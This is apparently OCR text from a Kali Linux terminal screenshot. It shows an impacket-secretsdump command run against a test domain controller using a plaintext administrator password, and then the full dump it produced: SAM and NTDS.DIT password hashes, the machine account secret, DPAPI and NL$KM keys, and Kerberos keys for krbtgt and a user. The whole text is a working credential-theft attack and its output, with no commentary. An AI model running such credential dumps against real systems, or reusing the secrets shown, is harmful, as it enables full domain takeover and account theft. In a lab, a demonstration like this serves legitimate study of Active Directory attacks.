 1 2 3 4 3:00
kali@kali: ~/Desktop/test
Session Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/test]
└─$ impacket-secretsdump test.com/administrator:win2k8dc.@10.10.10.1
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0×7a0b7b01f0a7a71f189c44d5aaaf4bc8
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:7dea8cad05c7396df0cf26a6a9038ad9:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
TEST\WIN2K8DC$:aes256-cts-hmac-sha1-96:94259d58bfe36d5acfbf0a7a3316d87b18c04443ba0b82aaecf3d3de929f8f06
TEST\WIN2K8DC$:aes128-cts-hmac-sha1-96:d586fd09ac1478ddff29b9e8635861a4
TEST\WIN2K8DC$:des-cbc-md5:6764baf12c7aab80
TEST\WIN2K8DC$:plain_password_hex:cc09112165e0f1046f6e4ffe86cbb9a627451f88332d84911fbe264a8e1f8a628609b433898399f1785ccfd199b8553abcd2ebf2898a877ac75d71f57610cb6d4ec0840cf67be6f311b0bf21dc35
24870cd6c96fe74ad7bba5cbff1da5965a35573629322ef81637f5aded2ac7f0414de96423c62059735df50f61e2c713faef23c65dd009a802842868615f7a0fafb417bfa5ff5132304233208de3c1f22d37cefda6dd3c1f7742bce27e22f1
d46497bff1929315dec47b72f34c72352d63649bb60d1a1bfceeaad8706a25e8dabbce4556d96579c926e64a35a7812b21f49561299f01cc3f496e979cc063a0918d93
TEST\WIN2K8DC$:aad3b435b51404eeaad3b435b51404ee:dae6aa82748d5828f07b2d4cc628e88f:::
[*] DefaultPassword
TEST\Administrator:win2k8dc.
[*] DPAPI_SYSTEM
dpapi_machinekey:0×6861483bcee19ccf69a3f305137c4fd55ed75b7e
dpapi_userkey:0×22a04af3384cc86ecbaab472214af30f670c2a28
[*] NL$KM
0000 7C 18 36 FF 11 1F DF CD B8 93 A5 4F 72 99 88 D6 |.6........Or...
0010 81 A7 0A E8 21 AF C1 BF 55 F6 D4 97 04 34 0C FE ....!...U....4..
0020 C8 DC 10 AE 68 BD 73 71 D9 0B 55 78 71 49 56 32 ....h.sq..UxqIV2
0030 03 7F 6C DE 1B 93 43 DE 66 9E 3D 03 99 AF 83 9B ..l...C.f.=.....
NL$KM:7c1836ff111fdfcdb893a54f729988d681a70ae821afc1bf55f6d49704340cfec8dc10ae68bd7371d90b557871495632037f6cde1b9343de669e3d0399af839b
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:7dea8cad05c7396df0cf26a6a9038ad9:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:a046df80ecb0c25c51d61858c9e03772:::
alice:1108:aad3b435b51404eeaad3b435b51404ee:67501bb19eac824be9dd3f34861fb9dd:::
WIN2K8DC$:1000:aad3b435b51404eeaad3b435b51404ee:dae6aa82748d5828f07b2d4cc628e88f:::
WIN7USER1$:1103:aad3b435b51404eeaad3b435b51404ee:b97d595c4815abd7c81f3a326859c33c:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:ba5894fbce2baf3baa1d8aad4b3757349ba7ab2549c049d4753d80c7ce5e98bf
krbtgt:aes128-cts-hmac-sha1-96:241ee8864fd00b809761026d49b65cd4
krbtgt:des-cbc-md5:f1c816a49d68a446
alice:aes256-cts-hmac-sha1-96:38fd573ef5965cbc50822b45bc25ecae67b2f6a10d3cec8c2fc628ba705ce5ea
alice:aes128-cts-hmac-sha1-96:7c676b5ece66526fb72e3b08e8ed23fe
alice:des-cbc-md5:26b0ad91d9d95bc7
WIN2K8DC$:aes256-cts-hmac-sha1-96:94259d58bfe36d5acfbf0a7a3316d87b18c04443ba0b82aaecf3d3de929f8f06
WIN2K8DC$:aes128-cts-hmac-sha1-96:d586fd09ac1478ddff29b9e8635861a4
WIN2K8DC$:des-cbc-md5:64abc2cd466ed3f8
WIN7USER1$:aes256-cts-hmac-sha1-96:398873f511eaee834b7937b05a8742f0575ab7c504fad6e9f796102ed811ab47